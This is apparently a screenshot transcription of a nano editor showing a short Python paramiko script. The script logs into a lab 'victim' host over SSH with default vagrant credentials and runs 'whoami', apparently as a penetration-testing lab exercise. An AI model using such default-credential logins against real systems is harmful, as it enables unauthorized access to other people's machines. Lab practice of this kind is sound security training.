 File Actions Edit View Help
GNU nano 8.4 script.py
import paramiko
target = "192.168.56.104" # your victim IP
username = "vagrant"
password = "vagrant"
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
    ssh.connect(target, username=username, password=password)
    print(f"Connected to {target} as {username}")
    stdin, stdout, stderr = ssh.exec_command('whoami')
    print(stdout.read().decode())
    ssh.close()
except paramiko.AuthenticationException:
    print("Authentication Failed")
except Exception as e:
    print(f"Error: {str(e)}")
[ Wrote 19 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify